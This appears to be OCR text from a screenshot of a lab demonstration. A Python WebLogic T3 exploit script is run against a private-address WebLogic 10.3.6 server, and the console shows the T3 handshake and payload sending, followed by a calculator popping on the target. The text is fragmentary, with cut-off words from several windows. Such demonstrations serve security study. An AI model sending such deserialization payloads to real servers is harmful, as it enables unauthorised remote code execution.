 kano@DESKTOP-G711BQK D:\software\penetration\attac
python weblogic-t3-p3.py 172.16.23.128 7001 payload.bin
connecting to 172.16.23.128 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
kano@DESKTOP-G711BQK D:\software\penetration\attac
File System
weblogic-
t3.py
vmware-
tools-distrib
Home
Trash
VMware Tools
WebLogic Platform - 10.3.6.0
ORACLE
QUICKSTART
These QuickSta
are provided to
you started wit
installed Oracle
Windows users
find useful shor
the Start Menu,
domains, start
relaunch Quick
and more.
Logic Server® 10.3.6
nfiguration Wizard. Use the
Server. Select the wls_starter
ed application containing a welcome
etails.
on 10.3.6
which streamlines upgrade of
0.0 domains.
line
learn about Oracle products
galculator
File Edit View Calculator Help
0
C AC <-
( ) MS MR M+
7 8 9 / sqrt
4 5 6 * %
1 2 3 - =
0 . +/- +